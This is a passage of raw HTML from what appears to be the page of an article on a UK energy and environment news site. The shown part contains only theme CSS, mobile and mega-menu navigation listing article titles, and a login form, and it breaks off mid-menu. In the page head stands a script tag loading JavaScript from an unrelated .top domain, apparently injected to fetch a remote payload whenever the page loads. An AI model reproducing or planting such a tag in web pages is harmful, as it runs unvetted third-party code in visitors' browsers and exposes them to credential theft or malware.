                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-5538 single-format-standard new-self-forming-membrane-to-protect-environment-developed-by-newcastle-researchers global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 7, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_695dcb5c7d950_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_695dcb5c7d950_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_695dcb5c7d950_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_695dcb5c7e2ec_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_695dcb5c7e2ec" ><script>var block_td_uid_2_695dcb5c7e2ec = new tdBlock();
block_td_uid_2_695dcb5c7e2ec.id = "td_uid_2_695dcb5c7e2ec";
block_td_uid_2_695dcb5c7e2ec.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_695dcb5c7e2ec_rand","tdc_css_class":"td_uid_2_695dcb5c7e2ec_rand","tdc_css_class_style":"td_uid_2_695dcb5c7e2ec_rand_style"}';
block_td_uid_2_695dcb5c7e2ec.td_column_number = "3";
block_td_uid_2_695dcb5c7e2ec.block_type = "td_block_mega_menu";
block_td_uid_2_695dcb5c7e2ec.post_count = "5";
block_td_uid_2_695dcb5c7e2ec.found_posts = "1679";
block_td_uid_2_695dcb5c7e2ec.header_color = "";
block_td_uid_2_695dcb5c7e2ec.ajax_pagination_infinite_stop = "";
block_td_uid_2_695dcb5c7e2ec.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_695dcb5c7e2ec);
</script><div id=td_uid_2_695dcb5c7e2ec class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_695dcb5c7e2ec" data-td_block_id="td_uid_2_695dcb5c7e2ec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_695dcb5c7e2ec" data-td_block_id="td_uid_2_695dcb5c7e2ec"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_695dcb5c824cf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_695dcb5c824cf" ><script>var block_td_uid_3_695dcb5c824cf = new tdBlock();
block_td_uid_3_695dcb5c824cf.id = "td_uid_3_695dcb5c824cf";
block_td_uid_3_695dcb5c824cf.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_695dcb5c824cf_rand","tdc_css_class":"td_uid_3_695dcb5c824cf_rand","tdc_css_class_style":"td_uid_3_695dcb5c824cf_rand_style"}';
block_td_uid_3_695dcb5c824cf.td_column_number = "3";
block_td_uid_3_695dcb5c824cf.block_type = "td_block_mega_menu";
block_td_uid_3_695dcb5c824cf.post_count = "5";
block_td_uid_3_695dcb5c824cf.found_posts = "53";
block_td_uid_3_695dcb5c824cf.header_color = "";
block_td_uid_3_695dcb5c824cf.ajax_pagination_infinite_stop = "";
block_td_uid_3_695dcb5c824cf.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_695dcb5c824cf);
</script><div id=td_uid_3_695dcb5c824cf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_695dcb5c824cf" data-td_block_id="td_uid_3_695dcb5c824cf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_695dcb5c824cf" data-td_block_id="td_uid_3_695dcb5c824cf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_695dcb5c8469f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_695dcb5c8469f" ><script>var block_td_uid_4_695dcb5c8469f = new tdBlock();
block_td_uid_4_695dcb5c8469f.id = "td_uid_4_695dcb5c8469f";
block_td_uid_4_695dcb5c8469f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_695dcb5c8469f_rand","tdc_css_class":"td_uid_4_695dcb5c8469f_rand","tdc_css_class_style":"td_uid_4_695dcb5c8469f_rand_style"}';
block_td_uid_4_695dcb5c8469f.td_column_number = "3";
block_td_uid_4_695dcb5c8469f.block_type = "td_block_mega_menu";
block_td_uid_4_695dcb5c8469f.post_count = "5";
block_td_uid_4_695dcb5c8469f.found_posts = "6";
block_td_uid_4_695dcb5c8469f.header_color = "";
block_td_uid_4_695dcb5c8469f.ajax_pagination_infinite_stop = "";
block_td_uid_4_695dcb5c8469f.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_695dcb5c8469f);
</script><div id=td_uid_4_695dcb5c8469f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
